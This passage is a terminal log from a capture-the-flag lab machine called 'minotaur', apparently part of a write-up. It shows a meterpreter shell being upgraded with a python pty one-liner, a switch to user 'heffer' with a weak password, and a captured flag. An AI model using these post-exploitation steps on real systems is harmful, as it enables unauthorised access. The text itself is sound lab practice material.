 meterpreter > shell
Process 1337 created.
Channel 3 created.
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@minotaur:/tmp$ su heffer
su heffer
Password: Password1
heffer@minotaur:/tmp$ cd
cd
heffer@minotaur:~$ ls
ls
flag.txt
heffer@minotaur:~$ cat flag.txt
cat flag.txt
So this was an easy flag to get, hopefully. Have you gotten ~minotaur/flag.txt yet?
Th3 fl@G 15: m00000 y0